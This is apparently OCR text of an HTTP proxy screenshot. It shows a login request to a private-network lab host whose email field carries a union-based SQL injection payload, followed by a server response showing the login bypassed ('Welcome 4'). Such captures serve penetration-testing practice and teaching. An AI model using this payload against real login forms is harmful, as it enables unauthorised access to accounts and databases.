 1 POST /login.php HTTP/1.1
2 Host ? : 192.168.119.139
3 Referer: http://192.168.119.139/login.php
4 Cookie: PHPSESSID=kuidrhn1uonj4fm28jm4q8ihg4
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.119.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 45
14
15 email=1' union select 1,2,3,4,5,6,7,8 #&pass=ad&submit=Login&submitted=TRUE
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 582
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
14 <head>
15 <meta http-equiv="content-type" content="text/html;
charset=utf-8" />
16 <title>Login</title>
17 <style type="text/css" media="screen">
18 @import "includes/layout.css";
19 </style>
20 </head>
21 <body>
22 <div id="Header">IsIntS</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>Welcome 4</h1>
26 <br />Logging in...<br />
27 </div>
28 </body>
29 </html>
30
远端地址:192.168.119.139:80; 响
应时间:5ms; 总耗时:6ms; URL:htt
p://192.168.119.139/login.p...